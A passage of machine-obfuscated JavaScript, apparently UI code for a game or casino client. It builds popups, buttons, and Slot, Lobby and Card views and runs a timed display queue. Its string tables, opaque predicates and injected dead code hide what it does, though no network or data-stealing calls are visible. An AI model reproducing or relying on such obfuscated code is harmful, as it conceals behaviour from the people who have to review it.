i0F[6][l8g.t4X(670)]?l8g.I02(125) === i0F[6][l8g.t4X(670)]:this[l8g.I02(101)](i0F[9]);for((i0F[T8g]=[],i0F[n_I]=this[i0F[5][0]](i0F[9][i0F[5][1]]),i0F[a$i]=0);l8g.h8n()[14][3][6] == l8g.x7w()[4][2][5] || i0F[51] < i0F[9][i0F[5][1]];i0F[51]++){i0F[8]=i0F[9][i0F[51]];i0F[3]=i0F[6][i0F[5][2]] && this[i0F[5][3]](i0F[6][i0F[5][2]]);i0F[7]=i0F[6][i0F[5][4]];if(i0F[0][1] && l8g.x7w()[2][0][0] != l8g.h8n()[8][1][5]){i0F[1]=i0F[0][1][i0F[5][5]];i0F[65]=i0F[0][1][i0F[5][6]];i0F[18]=i0F[0][1][i0F[5][7]];if(i0F[80] || l8g.x7w()[14][14][12] != l8g.x7w()[9][11][12][12]){switch(i0F[8][i0F[5][8]]){case l8g.I02(85):(i0F[3]=i0F[1][i0F[5][9]],i0F[1][i0F[5][4]] && (i0F[7]=i0F[1][i0F[5][4]]));break;case l8g.t4X(608):(i0F[3]=i0F[65][i0F[5][9]],i0F[65][i0F[5][4]] && (i0F[7]=i0F[65][i0F[5][4]]));break;default:(i0F[3]=i0F[18][i0F[5][9]],i0F[18][i0F[5][4]] && (i0F[7]=i0F[18][i0F[5][4]]));}}else if(l8g.x7w()[14][6][13][3] == l8g.h8n()[9][10][3]){i0F[3]=i0F[18][i0F[5][9]];i0F[18][i0F[5][4]] && (i0F[7]=i0F[18][i0F[5][4]]);}}i0F[36]=this[i0F[5][10]](i0F[8],i0F[2],i0F[6][i0F[5][11]],i0F[3],i0F[6][i0F[5][12]],i0F[6][i0F[5][13]],i0F[7],i0F[6][i0F[5][14]]);i0F[41]=this[i0F[5][15]](i0F[2]);i0F[4][i0F[5][16]](i0F[36]);i0F[51] !== i0F[9][i0F[5][1]] - 1 && i0F[4][i0F[5][16]](i0F[41]);i0F[60][i0F[5][17]]({'\x65\x6c\x65\x6d\x65\x6e\x74':i0F[36],'\x62\x75\x74\x74\x6f\x6e':i0F[8]});}return (l8g.h8n()[10][9][10][3] == l8g.h8n()[12][6][6] && l8g.t4X(496) === this[l8g.t4X(483)]()?(i0F[4][l8g.I02(424)]=l8g.I02(217),i0F[2] && i0F[4][l8g.I02(559)][l8g.I02(28)](l8g.t4X(377))):(i0F[4][l8g.I02(424)]=l8g.t4X(433),i0F[2] && i0F[4][l8g.I02(559)][l8g.I02(28)](l8g.t4X(338))),{'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':i0F[4],'\x62\x75\x74\x74\x6f\x6e\x73\x44\x61\x74\x61':i0F[60]});}},e7[l8g.I02(418)][l8g.I02(665)]=function(G1T,o1_,Z7n,z4X){var y9B=[arguments];y9B[1]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));y9B[1][l8g.I02(3)][l8g.I02(10)]=l8g.t4X(105);y9B[1][l8g.t4X(3)][l8g.t4X(627)]=l8g.I02(327);y9B[0][0]=y9B[0][0][l8g.t4X(493)](/\u000a/g,l8g.t4X(405));y9B[4]=l8g.I02(612)[l8g.t4X(290)](y9B[0][1],l8g.x7w()[9][8][6] != l8g.h8n()[12][5][5] && 7356 < 3460?0x244c:l8g.I02(250))[l8g.I02(290)](y9B[0][1],l8g.t4X(595));return (l8g.I02(496) === this[l8g.I02(483)]() || l8g.x7w()[2][4][3][3] != l8g.x7w()[10][3][0]?y9B[0][3] && (y9B[4]+=l8g.I02(301)):y9B[0][3] && (y9B[4]+=l8g.t4X(129)),y9B[0][2] && (y9B[0][0]=l8g.t4X(362) + y9B[0][0] + l8g.t4X(512)),y9B[1][l8g.t4X(424)]=y9B[4],y9B[1][l8g.t4X(291)]=y9B[0][0],y9B[1]);},e7[l8g.I02(418)][l8g.t4X(237)]=function(h3L,D2J,K5$,l6w,w3M,H4I,p6f,Z1O){var L_b=[arguments];L_b[8]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));L_b[5]=g7F_Cqq[l8g.t4X(562)](l8g.I02(408));return (l8g.t4X(496) === this[l8g.t4X(483)]() && l8g.x7w()[5][12][9] != l8g.x7w()[11][14][5]?(L_b[8][l8g.I02(424)]=l8g.I02(505),L_b[0][1] && L_b[8][l8g.t4X(559)][l8g.I02(28)](l8g.t4X(189))):(L_b[8][l8g.I02(424)]=l8g.I02(216),L_b[0][1] && L_b[8][l8g.t4X(559)][l8g.t4X(28)](l8g.t4X(619))),L_b[0][2] && (L_b[8][l8g.I02(3)][l8g.t4X(395)]=this[l8g.I02(346)](L_b[0][2])),L_b[0][3] && (L_b[8][l8g.t4X(3)][l8g.t4X(229)]=L_b[0][3]),L_b[0][4] && (L_b[8][l8g.I02(3)][l8g.I02(585)]=L_b[0][4]),L_b[0][5] && (L_b[8][l8g.I02(3)][l8g.I02(467)]=L_b[0][5]),L_b[0][6] && (L_b[8][l8g.I02(3)][l8g.I02(324)]=L_b[0][6]),L_b[0][7] && (L_b[8][l8g.t4X(3)][l8g.I02(110)]=L_b[0][7]),L_b[5][l8g.t4X(424)]=l8g.t4X(130),L_b[5][l8g.t4X(291)]=L_b[0][0][l8g.t4X(567)],L_b[8][l8g.I02(540)](L_b[5]),L_b[8]);},e7[l8g.I02(418)][l8g.t4X(92)]=function(K5H){var r0$=[arguments];r0$[4]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));return l8g.I02(496) === this[l8g.I02(483)]() || l8g.h8n()[2][3][3] == l8g.h8n()[12][0][5]?(r0$[4][l8g.I02(424)]=l8g.h8n()[1][12][3] == l8g.x7w()[7][9][9] && r0$[0][0]?l8g.I02(385):l8g.t4X(1),r0$[4]):(r0$[4][l8g.I02(424)]=r0$[0][0] && l8g.h8n()[6][13][9] == l8g.x7w()[12][5][0]?l8g.t4X(422):l8g.I02(86),r0$[4]);},e7[l8g.I02(418)][l8g.I02(425)]=function(h9S){var D_c=[arguments];l8g.a0Y();l8g.E3a(20);return l8g.d8y(2,D_c[0][0]);},e7);})();c0m[7]=new c0m[3]();c0m[4]=(function(){function d9(L7O,U6z){var l2X=[arguments];if((this[l8g.I02(119)]={},l8g.I02(496) === this[l8g.I02(483)]() && l8g.x7w()[12][11][6] != l8g.h8n()[8][13][2]?this[l8g.t4X(172)]=l8g.t4X(612)[l8g.I02(290)](l2X[0][0],l8g.I02(549)):this[l8g.I02(172)]=l8g.I02(612)[l8g.I02(290)](l2X[0][0],l8g.t4X(65)),l2X[0][1] && (this[l8g.t4X(119)]=l2X[0][1]),this[l8g.t4X(531)]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408)),this[l8g.I02(531)][l8g.I02(424)]=this[l8g.I02(172)],this[l8g.t4X(119)][l8g.t4X(193)]) || l8g.h8n()[12][0][0] != l8g.x7w()[12][6][8][6]){l2X[1]=this[l8g.t4X(119)][l8g.I02(193)];l2X[2]=l2X[1][l8g.t4X(637)];l2X[6]=l2X[1][l8g.I02(229)];l2X[5]=l2X[1][l8g.t4X(56)];l2X[7]=l2X[1][l8g.I02(110)];l2X[2] && (this[l8g.t4X(531)][l8g.I02(3)][l8g.t4X(637)]=l2X[2]);l2X[5] && (this[l8g.t4X(531)][l8g.t4X(3)][l8g.t4X(56)]=l2X[5]);l2X[7] && (this[l8g.t4X(531)][l8g.t4X(3)][l8g.I02(110)]=l2X[7]);l2X[6] && (this[l8g.I02(531)][l8g.t4X(3)][l8g.I02(229)]=c0m[7][l8g.t4X(346)](l2X[6]));}else if(!(l8g.h8n()[0][7][9] == l8g.x7w()[10][14][11])){this[l8g.t4X(119)][l8g.t4X(229)] && (this[l8g.t4X(531)][l8g.t4X(3)][l8g.t4X(229)]=c0m[7][l8g.I02(346)](this[l8g.I02(119)][l8g.I02(229)]));}this[l8g.I02(121)]=this[l8g.t4X(531)];}return (g7K_3yIm[l8g.I02(102)](d9[l8g.I02(418)],l8g.I02(213),{'\x67\x65\x74':function(){l8g.a0Y();return this[l8g.t4X(531)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),d9[l8g.I02(418)][l8g.I02(483)]=function(){var K2h=6;var Q6a=[arguments];Q6a[8]=164434140;Q6a[2]=1442857200;Q6a[3]=2;for(Q6a[K2h]=1;l8g.y3J(Q6a[6].toString(),Q6a[6].toString().length,25167) !== Q6a[8] && l8g.x7w()[10][6][3] != l8g.h8n()[5][7][14];Q6a[6]++){return l8g.t4X(496) === g7d9xmP[l8g.I02(48)][l8g.t4X(664)]() && l8g.x7w()[13][3][12] != l8g.h8n()[1][1][2]?l8g.t4X(496):l8g.t4X(259);}l8g.a0Y();if(l8g.h4B(Q6a[3].toString(),Q6a[3].toString().length,85346) !== Q6a[2] || l8g.h8n()[2][9][9] == l8g.h8n()[2][4][14]){return l8g.x7w()[14][2][0] != l8g.h8n()[9][10][3] || l8g.I02(48) !== g7d9xmP[l8g.I02(259)][l8g.I02(664)]()?l8g.I02(496):l8g.t4X(259);}},d9[l8g.t4X(418)][l8g.t4X(434)]=function(C61,H$v){var s7B=4;var j7m=[arguments];j7m[7]=[l8g.I02(531),l8g.I02(149),l8g.t4X(47)];for(j7m[s7B]=this[j7m[7][0]];j7m[4][j7m[7][1]] && l8g.h8n()[0][13][0] != l8g.h8n()[10][11][8];){j7m[4][j7m[7][2]](j7m[4][j7m[7][1]]);}j7m[6]=this[l8g.I02(119)];j7m[8]=c0m[7][l8g.I02(249)](j7m[0][0],j7m[6][l8g.t4X(155)],j7m[6][l8g.t4X(580)]);j7m[5]=c0m[7][l8g.I02(603)](j7m[0][0],j7m[6][l8g.t4X(337)],j7m[6][l8g.I02(286)]);j7m[1]=c0m[7][l8g.I02(230)](j7m[0][0],j7m[6][l8g.t4X(640)],j7m[6][l8g.I02(216)]);j7m[8] && j7m[4][l8g.t4X(540)](j7m[8]);j7m[5] && j7m[4][l8g.I02(540)](j7m[5]);j7m[2]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408));l8g.x7w()[6][10][6] != l8g.h8n()[7][0][5] && l8g.t4X(496) === this[l8g.I02(483)]()?j7m[2][l8g.I02(424)]=l8g.I02(617):j7m[2][l8g.t4X(424)]=l8g.I02(9);j7m[3]=[];j7m[1] && (j7m[4][l8g.t4X(540)](j7m[2]),j7m[4][l8g.t4X(540)](j7m[1][l8g.t4X(661)]),j7m[3][l8g.I02(241)][l8g.I02(274)](j7m[3],j7m[1][l8g.I02(529)]));(1,j7m[0][1])({'\x76\x69\x65\x77\x45\x6c\x65\x6d\x65\x6e\x74':this[l8g.t4X(121)],'\x62\x75\x74\x74\x6f\x6e\x73\x44\x61\x74\x61':j7m[3]});},d9[l8g.t4X(418)][l8g.I02(600)]=function(){l8g.b_j();l8g.t4X(496) === this[l8g.I02(483)]() && l8g.x7w()[5][9][6] != l8g.h8n()[13][7][11]?this[l8g.t4X(121)][l8g.t4X(424)]=l8g.t4X(612)[l8g.t4X(290)](this[l8g.t4X(172)],l8g.h8n()[4][2][6][0] == l8g.h8n()[5][0][12] && 190.07 !== (7790,5710)?l8g.I02(250):0x15b7)[l8g.t4X(290)](this[l8g.t4X(172)],l8g.t4X(361)):this[l8g.I02(121)][l8g.t4X(424)]=l8g.t4X(612)[l8g.t4X(290)](this[l8g.I02(172)],(158.26,635.52) != 2367 || l8g.h8n()[11][0][6] != l8g.h8n()[7][3][3]?l8g.I02(250):l8g.t4X(289))[l8g.I02(290)](this[l8g.I02(172)],l8g.I02(257));},d9[l8g.t4X(418)][l8g.t4X(171)]=function(){this[l8g.I02(121)][l8g.I02(424)]=l8g.I02(612)[l8g.t4X(290)](this[l8g.t4X(172)],1007 != (32.82,327) || l8g.h8n()[12][9][9] == l8g.x7w()[7][2][2]?l8g.I02(250):l8g.I02(482))[l8g.I02(290)](this[l8g.I02(172)],l8g.t4X(345));},d9[l8g.t4X(418)][l8g.I02(124)]=function(H5W){var R9Y=[arguments];R9Y[9]=this[l8g.t4X(531)];R9Y[7]=this[l8g.t4X(119)];R9Y[5]=R9Y[9][l8g.I02(325)];R9Y[8]=c0m[7][l8g.I02(249)](R9Y[0][0],R9Y[7][l8g.t4X(155)],R9Y[7][l8g.t4X(580)]);R9Y[3]=c0m[7][l8g.t4X(603)](R9Y[0][0],R9Y[7][l8g.t4X(337)],R9Y[7][l8g.t4X(286)]);if(R9Y[8] || l8g.h8n()[8][14][14][0] == l8g.h8n()[5][0][2]){R9Y[2]=R9Y[5][0];R9Y[9][l8g.t4X(47)](R9Y[2]);R9Y[9][l8g.t4X(448)](R9Y[8],R9Y[5][0]);}if(l8g.x7w()[12][5][0] == l8g.h8n()[10][13][5] || R9Y[3]){R9Y[1]=R9Y[5][1];R9Y[9][l8g.t4X(47)](R9Y[1]);R9Y[9][l8g.t4X(448)](R9Y[3],R9Y[5][1]);}},d9);})();c0m[6]=(function(O87){var N8j=[arguments];function R7(b7F){var k7i=[arguments];return N8j[0][0][l8g.I02(24)](this,l8g.I02(224),k7i[0][0]) || this;}l8g.b_j();return ((1,c0m[9])(R7,N8j[0][0]),R7);})(c0m[4]);c0m[25]=(function(){function n0(){l8g.b_j();this[l8g.I02(186)]=[];this[l8g.t4X(544)]=void 0;}return (n0[l8g.I02(418)][l8g.t4X(29)]=function(H_a){var A9m=[arguments];l8g.a0Y();return (this[l8g.I02(186)][l8g.t4X(241)](this[l8g.I02(544)]),this[l8g.I02(243)](A9m[0][0]),A9m[0][0]);},n0[l8g.I02(418)][l8g.I02(647)]=function(){var q00=4;var Q$A=[arguments];Q$A[7]=[l8g.t4X(631),l8g.I02(186),l8g.t4X(374)];for(Q$A[q00]=void 0;void 0 === Q$A[4] && 0 !== this[Q$A[7][1]][Q$A[7][0]] && l8g.x7w()[1][5][11][9] == l8g.h8n()[6][5][6];){Q$A[4]=this[Q$A[7][1]][Q$A[7][2]]();}return Q$A[4];},n0[l8g.t4X(418)][l8g.t4X(525)]=function(){l8g.a0Y();return this[l8g.t4X(186)];},n0[l8g.I02(418)][l8g.t4X(366)]=function(){var R5a=8;var f8$=[arguments];l8g.b_j();l8g.b11(16);f8$[R5a]=l8g.d8y(45,586);return this[l8g.t4X(186)][l8g.t4X(f8$[8])] > 0;},n0[l8g.t4X(418)][l8g.t4X(243)]=function(Z7V){var M33=[arguments];l8g.a0Y();this[l8g.t4X(544)]=M33[0][0];},n0[l8g.t4X(418)][l8g.t4X(543)]=function(){return this[l8g.t4X(544)];},n0[l8g.t4X(418)][l8g.t4X(653)]=function(){l8g.b_j();this[l8g.t4X(544)]=void 0;},n0);})();c0m[44]=(function(g7B){var Y26=[arguments];function g6(N0W){var I6U=2;var K96=[arguments];K96[5]=1171708156;K96[3]=-1208944514;K96[4]=2;for(K96[I6U]=1;l8g.x7w()[10][10][12] != l8g.x7w()[1][13][9] || l8g.h4B(K96[2].toString(),K96[2].toString().length,48012) !== K96[5];K96[2]++){return Y26[0][0][l8g.t4X(24)](this,l8g.t4X(88),K96[0][0]) && this;}if(l8g.h8n()[2][3][3] == l8g.x7w()[11][10][11] || l8g.y3J(K96[4].toString(),K96[4].toString().length,89363) !== K96[3]){return Y26[0][0][l8g.t4X(24)](this,l8g.I02(88),K96[0][0]) && this;}return Y26[0][0][l8g.I02(24)](this,l8g.t4X(88),K96[0][0]) || this;}return ((1,c0m[9])(g6,Y26[0][0]),g6);})(c0m[4]);c0m[54]=(function(){function Y3(){this[l8g.I02(533)]=g7F_Cqq[l8g.I02(562)](l8g.t4X(408));l8g.a0Y();this[l8g.t4X(533)][l8g.t4X(424)]=l8g.t4X(273);this[l8g.I02(223)]=g7F_Cqq[l8g.t4X(562)](l8g.I02(408));this[l8g.I02(223)][l8g.t4X(424)]=l8g.t4X(160);this[l8g.I02(533)][l8g.I02(540)](this[l8g.I02(223)]);}return (Y3[l8g.I02(418)][l8g.I02(279)]=function(){l8g.b_j();return this[l8g.t4X(533)];},Y3[l8g.I02(418)][l8g.I02(201)]=function(){var C7E=1;var u0X=[arguments];u0X[7]=453270044;u0X[3]=1483839237;l8g.a0Y();u0X[5]=2;for(u0X[C7E]=1;l8g.h4B(u0X[1].toString(),u0X[1].toString().length,30562) !== u0X[7] && l8g.x7w()[10][14][6] != l8g.x7w()[0][14][11];u0X[1]++){return this[l8g.I02(223)];}if(l8g.h4B(u0X[5].toString(),u0X[5].toString().length,78334) !== u0X[3] || l8g.h8n()[1][4][0] == l8g.h8n()[13][12][11]){return this[l8g.I02(612)];}},Y3[l8g.I02(418)][l8g.t4X(283)]=function(v1r){var J14=7;var Z_9=[arguments];Z_9[8]=[l8g.t4X(223),l8g.t4X(149),l8g.I02(47)];for(Z_9[J14]=this[Z_9[8][0]];Z_9[7][Z_9[8][1]] && l8g.x7w()[2][7][1][3] == l8g.x7w()[6][13][9];){Z_9[7][Z_9[8][2]](Z_9[7][Z_9[8][1]]);}Z_9[7][l8g.I02(540)](Z_9[0][0]);},Y3[l8g.I02(418)][l8g.t4X(534)]=function(d_$){var k62=[arguments];k62[4]=this[l8g.I02(223)];k62[0][0] && (k62[4][l8g.t4X(3)][l8g.I02(552)]=l8g.t4X(612)[l8g.t4X(290)](k62[0][0][l8g.t4X(299)],l8g.I02(347)),k62[4][l8g.I02(3)][l8g.I02(495)]=l8g.t4X(612)[l8g.t4X(290)](k62[0][0][l8g.I02(410)],l8g.I02(347)));},Y3[l8g.t4X(418)][l8g.t4X(613)]=function(U_F,L3l){var m3V=3;var y7J=2;var R_j=[arguments];l8g.b11(21);R_j[y7J]=l8g.d8y(361,361,346);this[l8g.I02(533)][l8g.t4X(3)][l8g.t4X(495)]=R_j[0][0] + l8g.I02(R_j[2]);l8g.b11(16);R_j[m3V]=l8g.V_K(345,2);this[l8g.t4X(533)][l8g.I02(3)][l8g.t4X(552)]=R_j[0][1] + l8g.I02(R_j[3]);},Y3);})();c0m[97]=(function(o3Y){l8g.a0Y();var r3x=[arguments];function h3(){var e9i=[arguments];e9i[3]=r3x[0][0][l8g.t4X(24)](this,l8g.t4X(459)) || this;return (e9i[3][l8g.t4X(49)]=g7F_Cqq[l8g.I02(562)](l8g.t4X(408)),e9i[3][l8g.t4X(49)][l8g.t4X(424)]=e9i[3][l8g.I02(172)],e9i[3][l8g.t4X(364)]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408)),e9i[3][l8g.t4X(364)][l8g.I02(424)]=l8g.t4X(176),e9i[3][l8g.I02(650)]=g7F_Cqq[l8g.t4X(562)](l8g.t4X(408)),e9i[3][l8g.I02(650)][l8g.I02(424)]=l8g.I02(190),e9i[3][l8g.t4X(49)][l8g.I02(540)](e9i[3][l8g.I02(650)]),e9i[3][l8g.t4X(49)][l8g.I02(540)](e9i[3][l8g.I02(364)]),e9i[3][l8g.I02(531)]=e9i[3][l8g.t4X(364)],e9i[3][l8g.I02(121)]=e9i[3][l8g.I02(49)],e9i[3]);}return ((1,c0m[9])(h3,r3x[0][0]),h3[l8g.I02(418)][l8g.t4X(600)]=function(){this[l8g.I02(320)]();r3x[0][0][l8g.t4X(418)][l8g.I02(600)][l8g.I02(24)](this);},h3[l8g.I02(418)][l8g.I02(211)]=function(){this[l8g.I02(320)]();},h3[l8g.t4X(418)][l8g.I02(320)]=function(){var N8p=6;var a2U=[arguments];a2U[4]=-1065755120;a2U[5]=-1283760734;a2U[7]=2;for(a2U[N8p]=1;l8g.h8n()[5][14][13][6] == l8g.x7w()[1][13][9] && l8g.h4B(a2U[6].toString(),a2U[6].toString().length,27153) !== a2U[4];a2U[6]++){this[l8g.I02(612)][l8g.t4X(495)][l8g.I02(290)]=l8g.t4X(410)[l8g.I02(299)](this[l8g.I02(364)][l8g.t4X(495)],l8g.I02(552));this[l8g.I02(364)][l8g.t4X(612)][l8g.I02(290)]=l8g.I02(364)[l8g.t4X(552)](this[l8g.t4X(290)][l8g.t4X(410)],l8g.t4X(3));this[l8g.t4X(299)][l8g.t4X(552)][l8g.I02(290)]=l8g.t4X(299)[l8g.I02(299)](this[l8g.t4X(410)][l8g.t4X(290)],l8g.I02(495));this[l8g.t4X(495)][l8g.t4X(3)][l8g.t4X(612)]=l8g.t4X(290)[l8g.t4X(299)](this[l8g.I02(410)][l8g.I02(410)],l8g.t4X(299));a2U[7]+=2;}l8g.b_j();if(l8g.h4B(a2U[7].toString(),a2U[7].toString().length,89488) !== a2U[5] || l8g.h8n()[1][11][12][9] == l8g.x7w()[3][8][2]){this[l8g.t4X(49)][l8g.t4X(3)][l8g.I02(495)]=l8g.I02(612)[l8g.I02(290)](this[l8g.I02(364)][l8g.I02(410)],l8g.I02(347));this[l8g.t4X(49)][l8g.I02(3)][l8g.t4X(552)]=l8g.t4X(612)[l8g.t4X(290)](this[l8g.I02(364)][l8g.t4X(299)],l8g.I02(347));this[l8g.I02(650)][l8g.I02(3)][l8g.t4X(495)]=l8g.t4X(612)[l8g.t4X(290)](this[l8g.I02(364)][l8g.I02(410)],l8g.t4X(347));this[l8g.t4X(650)][l8g.I02(3)][l8g.t4X(552)]=l8g.t4X(612)[l8g.I02(290)](this[l8g.t4X(364)][l8g.I02(299)],l8g.t4X(347));}},h3);})(c0m[4]);c0m[89]=(function(Z1h){l8g.a0Y();var r5p=[arguments];function d$(){var F_l=[arguments];F_l[9]=null !== r5p[0][0] && r5p[0][0][l8g.t4X(274)](this,arguments) || this;return (F_l[9][l8g.t4X(99)]=new c0m[25](),F_l[9][l8g.t4X(511)]=!1,F_l[9][l8g.I02(308)]=l8g.I02(93),F_l[9][l8g.t4X(593)]=0,F_l[9][l8g.t4X(578)]=0,F_l[9][l8g.t4X(571)]=[],F_l[9][l8g.I02(113)]=function(){l8g.b_j();if(l8g.x7w()[9][11][9] == l8g.x7w()[14][3][11] || (F_l[9][l8g.t4X(268)][l8g.t4X(171)](),F_l[9][l8g.t4X(430)][l8g.I02(386)][l8g.I02(265)](d$),F_l[9][l8g.t4X(99)][l8g.I02(653)](),!F_l[9][l8g.t4X(99)][l8g.t4X(366)]())){return (F_l[9][l8g.t4X(511)]=!1,F_l[9][l8g.t4X(308)]=l8g.I02(93),void F_l[9][l8g.t4X(430)][l8g.t4X(626)][l8g.I02(334)](l8g.I02(659),F_l[9][l8g.t4X(308)]));}F_l[9][l8g.I02(232)]=g7y9tVt(function(){var Y_l=7;var q52=[arguments];q52[6]=[l8g.I02(631),l8g.I02(571),l8g.t4X(52),l8g.I02(394),l8g.t4X(176),l8g.I02(491)];q52[9]=F_l[9][l8g.t4X(99)][l8g.t4X(647)]();if(l8g.h8n()[12][14][9] != l8g.h8n()[12][0][0] || q52[9]){if(F_l[9][l8g.I02(571)][l8g.I02(631)] > 0 && l8g.x7w()[10][2][9] != l8g.h8n()[4][4][2])for(q52[Y_l]=0;q52[7] < F_l[9][q52[6][1]][q52[6][0]] && l8g.x7w()[9][7][0] == l8g.x7w()[7][5][0];q52[7]++){q52[5]=F_l[9][q52[6][1]][q52[7]];if(q52[5][q52[6][2]] === q52[9][q52[6][2]] && l8g.x7w()[4][0][3][9] == l8g.x7w()[6][13][9]){q52[9][q52[6][2]][q52[6][3]]=q52[5][q52[6][3]];q52[9][q52[6][2]][q52[6][4]]=q52[5][q52[6][4]];F_l[9][q52[6][1]][q52[6][5]](q52[7],1);break;}}F_l[9][l8g.t4X(597)](q52[9]);}},200);},F_l[9]);}return ((1,c0m[9])(d$,r5p[0][0]),d$[l8g.I02(418)][l8g.t4X(392)]=function(){var o2T=[arguments];o2T[4]=this;this[l8g.I02(430)][l8g.I02(626)][l8g.t4X(636)](l8g.t4X(256),function(p2K){var U20=[arguments];l8g.a0Y();o2T[4][l8g.t4X(309)](U20[0][0][l8g.t4X(78)]);},this);this[l8g.I02(430)][l8g.t4X(626)][l8g.t4X(636)](l8g.t4X(77),this[l8g.t4X(354)],this);this[l8g.I02(430)][l8g.I02(626)][l8g.I02(636)](l8g.I02(300),function(r1c){var s7o=[arguments];l8g.b_j();o2T[4][l8g.I02(212)](s7o[0][0][l8g.I02(78)]);},this);this[l8g.I02(430)][l8g.I02(626)][l8g.I02(334)](l8g.I02(389),void 0,function(Y5j){var v1g=[arguments];v1g[1]=v1g[0][0][l8g.t4X(238)];!v1g[0][0][l8g.t4X(583)] && v1g[1] && (o2T[4][l8g.I02(593)]=v1g[1][l8g.t4X(495)],o2T[4][l8g.t4X(578)]=v1g[1][l8g.I02(552)]);});},d$[l8g.I02(418)][l8g.I02(354)]=function(u_X){var C_I=[arguments];l8g.b_j();l8g.I02(516) === C_I[0][0][l8g.I02(78)] && (this[l8g.I02(430)][l8g.I02(626)][l8g.t4X(636)](l8g.I02(134),this[l8g.I02(605)],this),this[l8g.t4X(430)][l8g.I02(626)][l8g.I02(636)](l8g.t4X(521),this[l8g.I02(577)],this),this[l8g.I02(430)][l8g.t4X(626)][l8g.I02(636)](l8g.t4X(87),this[l8g.t4X(591)],this),this[l8g.I02(430)][l8g.I02(626)][l8g.I02(636)](l8g.t4X(388),this[l8g.I02(104)],this));},d$[l8g.t4X(418)][l8g.t4X(605)]=function(L3R){var c_z=[arguments];c_z[3]=c_z[0][0][l8g.I02(78)];c_z[1]=c_z[0][0];c_z[1][l8g.I02(36)]();this[l8g.I02(597)]({'\x69\x6e\x66\x6f':c_z[3],'\x65\x76\x65\x6e\x74':c_z[1]});},d$[l8g.t4X(418)][l8g.I02(577)]=function(F2Z){l8g.b_j();var i0V=8;var B$w=6;var C1I=[arguments];C1I[5]=[l8g.t4X(525),l8g.I02(99),l8g.I02(631),l8g.t4X(52),l8g.t4X(469),l8g.I02(626),l8g.t4X(491)];C1I[4]=C1I[0][0][l8g.I02(78)];if(this[l8g.t4X(462)][l8g.t4X(52)] === C1I[4] || l8g.x7w()[7][13][3] != l8g.x7w()[4][13][6]){this[l8g.t4X(113)]();}else if(l8g.h8n()[6][12][3] == l8g.h8n()[6][4][4][3]){for((C1I[i0V]=this[C1I[5][1]][C1I[5][0]](),C1I[B$w]=0);l8g.h8n()[0][12][9] == l8g.h8n()[10][13][5] || C1I[6] < C1I[8][C1I[5][2]];++C1I[6]){C1I[3]=C1I[8][C1I[6]];if(null != C1I[3] && C1I[3][C1I[5][3]] === C1I[4] || l8g.x7w()[7][3][3] != l8g.x7w()[10][2][9]){C1I[3][C1I[5][5]][C1I[5][4]]();C1I[8][C1I[5][6]](C1I[6],1);break;}}}},d$[l8g.I02(418)][l8g.t4X(591)]=function(s0P){var b83=5;var Y4z=[arguments];Y4z[1]=-1486415275;Y4z[3]=-42351452;Y4z[2]=2;for(Y4z[b83]=1;l8g.x7w()[12][9][9] != l8g.x7w()[12][12][2] && l8g.h4B(Y4z[5].toString(),Y4z[5].toString().length,87744) !== Y4z[1];Y4z[5]++){Y4z[0][0][l8g.I02(238)]=this[l8g.t4X(308)];Y4z[2]+=2;}if(l8g.h8n()[2][3][3] != l8g.x7w()[5][11][3] || l8g.y3J(Y4z[2].toString(),Y4z[2].toString().length,55170) !== Y4z[3]){Y4z[0][0][l8g.I02(308)]=this[l8g.t4X(308)];}},d$[l8g.t4X(418)][l8g.I02(309)]=function(C13){var V1Y=[arguments];if(l8g.x7w()[5][6][3] != l8g.h8n()[8][13][7][14] && V1Y[0][0]){V1Y[9]=this[l8g.t4X(268)];V1Y[9] && V1Y[9][l8g.t4X(211)](V1Y[0][0]);}},d$[l8g.t4X(418)][l8g.t4X(212)]=function(v8e){var v0z=[arguments];l8g.a0Y();if(l8g.x7w()[6][5][6] != l8g.x7w()[13][2][14][12] || v0z[0][0]){v0z[2]={'\x53\x6c\x6f\x74':c0m[6],'\x4c\x6f\x62\x62\x79':c0m[44],'\x43\x61\x72\x64':c0m[97]};v0z[1]=v0z[2][v0z[0][0][l8g.t4X(566)]] || v0z[2][l8g.t4X(671)];try{this[l8g.I02(268)]=new c0m[8](new v0z[1](v0z[0][0][l8g.t4X(3)]),new c0m[54]());this[l8g.t4X(268)][l8g.t4X(553)](this[l8g.t4X(593)],this[l8g.t4X(578)]);this[l8g.t4X(430)][l8g.I02(386)][l8g.t4X(258)](this[l8g.t4X(268)][l8g.I02(279)]());}catch(g0){}}},d$[l8g.t4X(418)][l8g.t4X(597)]=function(p4g){var p4o=31;l8g.b_j();var Y6K=93;var x8A=[arguments];x8A[6]=-911231858;x8A[4]=-93896630;x8A[2]=2;for(x8A[Y6K]=1;l8g.x7w()[0][4][6] != l8g.x7w()[9][2][0] || l8g.h4B(x8A[93].toString(),x8A[93].toString().length,33715) !== x8A[6];x8A[93]++){x8A[7]=this;x8A[9]=x8A[0][0][l8g.t4X(52)];x8A[2]+=2;}if(l8g.y3J(x8A[2].toString(),x8A[2].toString().length,80258) !== x8A[4] || l8g.h8n()[12][2][12] == l8g.x7w()[3][14][8]){x8A[7]=this;x8A[9]=x8A[0][0][l8g.t4X(612)];}if(x8A[9] || l8g.h8n()[12][12][12] != l8g.h8n()[8][10][0][0]){x8A[8]=1048780957;x8A[1]=395995570;x8A[5]=2;for(x8A[p4o]=1;l8g.y3J(x8A[31].toString(),x8A[31].toString().length,4820) !== x8A[8] && l8g.x7w()[11][7][3] != l8g.h8n()[13][14][8];x8A[31]++){this[l8g.t4X(99)] && this[l8g.I02(29)]({'\x74\x68\x65\x6d\x65':l8g.t4X(99)});this[l8g.t4X(99)] && (this[l8g.t4X(99)]=~1);this[l8g.t4X(386)] || g7A1dlG(this[l8g.I02(99)]);this[l8g.t4X(462)][l8g.t4X(99)]() || l8g.x7w()[10][5][12] != 